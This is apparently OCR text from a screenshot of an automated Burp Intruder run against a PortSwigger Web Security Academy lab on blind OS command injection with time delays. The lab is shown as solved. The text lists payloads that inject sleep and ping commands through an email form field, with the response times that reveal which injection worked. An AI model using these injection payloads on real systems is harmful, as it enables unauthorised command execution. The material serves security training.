 Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Reque... Payload Status code Response ... Error Timeout Length Comment
15 test@example.com&&ping+-... 500 352 148
16 test@example.com; sleep 10 500 403 148
17 test@example.com && sleep ... 500 335 148
18 test@example.com || sleep 10 500 404 148
19 test@example.com | sleep 10 500 403 148
20 test@example.com$(sleep 10) 200 10379 114
21 test@example.com`sleep 10` 200 10317 114
22 test@example.com%0a sleep ... 500 10261 148
23 test@example.com; ping -c 1... 500 10269 148
24 test@example.com && ping -... 500 10262 148
25 test@example.com || ping -c 1... 500 10074 148
26 test@example.com | ping -c 1... 500 10275 148
27 test@example.com; ping -n 1... 500 10271 148
28 test@example.com && ping -... 500 9965 148
29 test@example.com || ping -n ... 500 10282 148
30 test@example.com | ping -n 1... 500 310 148
Request Response
Payloads
Resource pool
Settings
Web Security
Academy
Blind OS command injection
with time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Submit feedback
Submit feedback
Name:
Email: